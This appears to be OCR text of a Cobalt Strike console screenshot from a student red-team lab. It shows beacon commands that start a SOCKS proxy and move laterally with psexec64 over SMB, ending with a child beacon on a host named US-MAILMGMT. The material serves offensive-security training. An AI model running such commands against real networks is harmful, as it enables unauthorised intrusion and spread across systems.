 Cobalt Strike View Payloads Attacks Site Management Reporting Help
studentuser138 *
STUDENT138 @ 3380
SYSTEM *
US-MAILMGMT @ 4876
Event Log X
Beacon 192.168.100.138@3380 X
beacon> socks 1080
[+] started SOCKS4a server on: 1080
[+] host called home, sent: 16 bytes
beacon> jump psexec64 US-MAILMGMT smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_a5) on US-MAILMGMT via Service Control Manager (\\US-MAILMGMT\ADMIN$\5ff9867.exe)
[+] host called home, sent: 299332 bytes
[+] received output:
Started service 5ff9867 on US-MAILMGMT
[+] established link to child beacon: 192.168.1.63